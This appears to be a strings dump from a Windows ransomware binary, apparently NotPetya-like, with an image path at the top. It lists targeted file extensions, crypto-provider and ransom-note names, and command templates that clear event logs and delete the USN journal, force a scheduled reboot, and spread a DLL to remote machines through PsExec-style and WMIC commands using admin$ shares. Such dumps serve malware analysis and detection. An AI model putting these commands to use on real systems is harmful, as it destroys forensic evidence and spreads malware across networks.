 C:\Windows;
.3ds.7z.accdb.ai.asp.aspx.avhd.back.bak.c.cfg.conf.cpp.cs.ctl.dbf.disk.djvu.doc.docx.dwg.eml.fdb.gz.h.hdd.kdbx.mail.mdb.msg.nrg.ora.ost.ova.ovf.pdf.php.pmf.
Microsoft Enhanced RSA and AES Cryptographic Provider
README.TXT
"%ws:%ws"
kernel32.dll
\\.\pipe\%ws
"%ws" %ws
iphlpapi.dll
e%u.%u.%u.%u
TERMSRV/
127.0.0.1
localhost
SeTcbPrivilege
SeShutdownPrivilege
SeDebugPrivilege
C:\Windows\
\cmd.exe
wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application & fsutil usn deletejournal /D %c:
schtasks %ws/Create /SC once /TN "" /TR "%ws" /ST %02d:%02d
at %02d:%02d %ws
shutdown.exe /r /f
/RU "SYSTEM"
dllhost.dat
u%s \\%s -accepteula -s
-d C:\Windows\System32\rundll32.exe "C:\Windows\%s",#1
wbem\wmic.exe
%s /node:"%ws" /user:"%ws" /password:"%ws"
process call create "C:\Windows\System32\rundll32.exe \"C:\Windows\%s\" #1
\\%s\admin$
\\%ws\admin$\%ws
c:\Windows\
rundll32.exe
rundll32.exe